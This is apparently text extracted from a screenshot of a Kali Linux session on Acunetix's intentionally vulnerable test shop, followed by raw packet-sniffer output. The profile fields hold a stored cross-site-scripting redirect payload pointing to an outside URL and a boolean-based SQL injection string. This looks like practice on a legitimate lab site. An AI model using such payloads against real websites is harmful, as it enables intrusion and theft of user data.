 testphp.vulnweb.com/userinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
(test)
On this page you can visualize or edit you user information.
Name: <script>window.location.href="https://exar
Credit card number: 1234-5678-2300-9000
E-Mail: abc@gmail.com
Phone number: 123456789
Address: vivo aqui)) AS ZyQO WHERE 1350=1350
RLIKE (SELECT (CASE WHEN (5523=5523)
THEN 0x61717569 ELSE 0x28 END))-- zrQD
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 44.228.249.3
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 44.228.249.3
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 44.228.249.3 -> 192.168.1.11
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 44.228.249.3
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 44.228.249.3 -> 192.168.1.11
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 44.228.249.3 -> 192.168.1.11
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 44.228.249.3 -> 192.168.1.11
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 44.228.249.3
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 44.228.249.3
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 104.18.38.233
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 104.18.38.233 -> 192.168.1.11
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 23.46.187.24
Source MAC: a0:9b:17:96:4d:30 -> Destination MAC: 00:0c:29:6a:1b:2b | EtherType: 0x80
0
IP Packet: 23.46.187.24 -> 192.168.1.11
Source MAC: 00:0c:29:6a:1b:2b -> Destination MAC: a0:9b:17:96:4d:30 | EtherType: 0x80
0
IP Packet: 192.168.1.11 -> 23.46.187.24